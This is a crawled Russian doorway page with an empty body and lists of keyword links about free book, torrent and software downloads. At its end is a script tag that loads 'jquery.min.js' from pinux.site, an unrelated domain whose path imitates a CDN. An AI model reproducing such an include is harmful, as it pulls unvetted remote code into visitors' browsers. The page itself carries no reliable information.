

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iexiekaidu.sharklinux.net/kmkds-boris-ekimov-prodazha-skachat-fb2.html
body_size: 1970
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Борис екимов продажа скачать fb2 - iexiekaidu.sharklinux.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iexiekaidu.sharklinux.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Борис екимов продажа скачать fb2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kmkds-mody-v-stalkere-ten-chernobylya.html">Моды в сталкере тень чернобыля</a></li>
                                <li><a href="kmkds-raspisanie-vyletov-aeroport-kurumoch.html">Расписание вылетов аэропорт курумоч</a></li>
                                <li><a href="kmkds-demony-starshey-shkoly-skachat-video.html">Демоны старшей школы скачать видео</a></li>
                                <li><a href="kmkds-skachat-vindovs-8-ustanovka-s-rabochego-stola.html">Скачать виндовс 8 установка с рабочего стола</a></li>
                                <li><a href="kmkds-dzheyn-ostin-skachat-torrent-2006.html">Джейн остин скачать торрент 2006</a></li>
                                <li><a href="kmkds-vyazanie-detskoe-plate-kryuchkom-shema.html">Вязание детское платье крючком схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-nebolshoy-simulyator-stroyki-mostov.html">Небольшой симулятор стройки мостов</a></li>
                                            <li><a href="kmkds-skachat-torrent-k-9-chastnye-detektivy.html">Скачать торрент к 9 частные детективы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-skachat-besplatno-knigu-spektr-sergey-lukyanenko.html">Скачать бесплатно книгу спектр сергей лукьяненко</a></li>
                                            <li><a href="kmkds-kak-perekodirovat-tekst-v-pdf.html">Как перекодировать текст в pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-kak-pisat-pismo-obrazec-foto.html">Как писать письмо образец фото</a></li>
                                            <li><a href="kmkds-elektrody-svarochnye-gost-9467-75.html">Электроды сварочные гост 9467 75</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-professionalnyy-redaktor-muzyki-skachat.html">Профессиональный редактор музыки скачать</a></li>
                                            <li><a href="kmkds-reshebnik-kontrolnyh-po-geometrii-7-klass-atanasyan.html">Решебник контрольных по геометрии 7 класс атанасян</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
